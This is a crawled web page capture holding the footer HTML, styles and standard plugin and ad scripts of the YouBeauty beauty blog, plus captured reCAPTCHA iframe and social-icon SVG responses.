                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6971714ad8746
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="41pjaIg0Vg5sipJNffaZow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769042255242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2023/10/twitter-x.svg
body_size: 134
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 11.88 12" style="enable-background:new 0 0 11.88 12;" xml:space="preserve">
<path d="M2.11,0.75c-0.83,0-1.5,0.67-1.5,1.5v7.5c0,0.83,0.67,1.5,1.5,1.5h7.5c0.83,0,1.5-0.67,1.5-1.5v-7.5  c0-0.83-0.67-1.5-1.5-1.5H2.11z M9.07,2.72L6.64,5.5L9.5,9.28H7.26L5.51,6.99L3.5,9.28H2.38l2.6-2.97L2.24,2.72h2.3l1.59,2.1  l1.83-2.1H9.07z M8.18,8.62L4.2,3.35H3.54l4.03,5.27H8.18L8.18,8.62z"></path>
</svg>
